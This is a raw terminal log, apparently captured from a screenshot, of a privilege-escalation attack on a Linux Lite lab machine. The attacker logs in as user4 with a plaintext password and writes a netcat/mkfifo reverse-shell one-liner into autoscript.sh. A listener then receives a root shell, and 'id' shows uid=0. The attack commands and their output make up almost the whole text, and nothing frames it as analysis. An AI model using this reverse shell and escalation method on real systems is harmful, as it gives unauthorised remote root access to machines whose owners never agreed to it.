 Sunday 15 September 2024, 08:50:58
Memory Usage: 469/985MB (47.61%)
Disk Usage: 6/217GB (3%)
Support - https://www.linuxliteos.com/forums/ (Right click, Open Link)
user6 / | var | www | html su user4
su user4
Password: user4@12345
Welcome to Linux Lite 4.4 user4
Sunday 15 September 2024, 08:51:15
Memory Usage: 477/985MB (48.43%)
Disk Usage: 6/217GB (3%)
Support - https://www.linuxliteos.com/forums/ (Right click, Open Link)
user4 / var www html cd /home/user4/Desktop
cd /home/user4/Desktop
user4 ~ Desktop echo "rm f;mkfifo f;cat f|/bin/sh -i 2>&1|nc 192.168.235.1
< -i 2>&1|nc 192.168.235.1 8080 > f" > autoscript.sh
user4 ~ Desktop cat authscript.sh
cat authscript.sh
cat: authscript.sh: No such file or directory
user4 ~ Desktop cat autoscript.sh
cat autoscript.sh
rm f;mkfifo f;cat f|/bin/sh -i 2>&1|nc 192.168.235.1 8080 > f
user4 ~ Desktop
/tmp/test]
listening on [any] 8080 ...
connect to [192.168.235.1] from LINUX [192.168.235.129] 51396
/bin/sh: 0: can't access tty; job control turned off
# ls
Desktop
Documents
Downloads
f
Music
Pictures
Public
Templates
Videos
# id
uid=0(root) gid=0(root) groups=0(root)
#